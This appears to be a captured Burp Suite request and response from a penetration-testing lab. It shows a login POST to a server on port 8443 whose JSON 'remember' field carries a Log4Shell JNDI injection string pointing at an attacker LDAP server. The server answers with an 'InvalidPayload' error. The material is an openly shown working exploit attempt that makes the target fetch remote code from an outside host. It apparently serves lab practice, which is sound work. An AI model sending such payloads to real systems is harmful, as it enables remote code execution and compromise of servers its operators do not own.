 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.192.16:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.192.16:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 109
10 Origin: https://10.129.192.16:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"carlos",
"password":"carlos",
"remember":"${jndi:ldap://10.10.16.45:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.192.16:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 28 May 2024 15:23:29 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}